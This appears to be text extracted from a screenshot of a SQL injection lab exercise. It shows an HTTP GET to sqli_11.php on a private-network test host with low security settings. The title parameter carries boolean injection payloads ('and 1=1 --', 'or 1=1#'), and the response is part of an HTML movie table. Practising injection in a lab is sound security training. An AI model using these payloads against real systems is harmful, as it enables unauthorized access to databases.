 GET /sqli_11.php?title=Iron%'%20and%201=1%20--&action=search
HTTP/1.1
Host: 192.168.137.134:90
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.137.134:90/sqli_11.php?title=Iron%27+or+1%3D1%23&a
ction=search
Connection: close
Cookie: security_level=0; PHPSESSID=hhcrac07fril86s51626f31f34
Upgrade-Insecure-Requests: 1
<td width="80"><b>Genre</b></td>
<td width="80"><b>IMDb</b></td>
</tr>
<tr height="30">
<td>Iron Man</td>
<td align="center">2008</td>
<td>Tony Stark</td>
<td align="center">action</td>
<td align="center"><a
href="http://www.imdb.com/title/tt0371746"
target="_blank">Link</a></td>